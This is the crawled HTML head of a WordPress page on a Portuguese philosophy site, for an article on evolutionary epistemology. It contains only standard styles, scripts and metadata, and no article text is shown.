

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/a-epistemologia-evolutiva
body_size: 29609
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A epistemologia evolutiva &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; A epistemologia evolutiva" href="http://www.consciencia.org/a-epistemologia-evolutiva/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"338faaec5a","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/posts/15217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.consciencia.org/a-epistemologia-evolutiva" />
<link rel='shortlink' href='http://www.consciencia.org/?p=15217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Fa-epistemologia-evolutiva" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Fa-epistemologia-evolutiva&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "ricardorose"}});
		</script>
		<link rel="pingback" href="http://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768975114"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
